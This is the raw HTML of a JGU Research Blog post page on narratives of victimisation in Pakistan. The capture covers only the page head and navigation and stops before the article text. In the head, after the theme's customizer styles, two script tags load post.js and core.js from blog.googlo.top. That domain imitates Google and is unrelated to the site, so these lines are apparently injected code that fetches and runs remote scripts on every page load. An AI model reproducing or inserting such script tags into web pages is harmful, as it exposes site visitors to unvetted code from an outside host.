

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/lessons-from-pakistan-why-we-need-to-challenge-misleading-narratives-of-victimisation/
body_size: 11254
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Lessons from Pakistan: Why we need to challenge misleading narratives of victimisation &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Lessons from Pakistan: Why we need to challenge misleading narratives of victimisation Comments Feed" href="https://research.jgu.edu.in/lessons-from-pakistan-why-we-need-to-challenge-misleading-narratives-of-victimisation/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/8202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/lessons-from-pakistan-why-we-need-to-challenge-misleading-narratives-of-victimisation/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=8202' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Flessons-from-pakistan-why-we-need-to-challenge-misleading-narratives-of-victimisation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Flessons-from-pakistan-why-we-need-to-challenge-misleading-narratives-of-victimisation%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-8202 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6974f7643d064" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-6974f7643d065" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-8202" class="single single-post group post-8202 post type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
							<h1 class="post-title">Lessons from Pakistan: Why we need to challenge misleading narratives of victimisation</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/lessons-from-pakistan-why-we-need-to-challenge-misleading-narratives-of-victimisation/">June 26, 2023</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
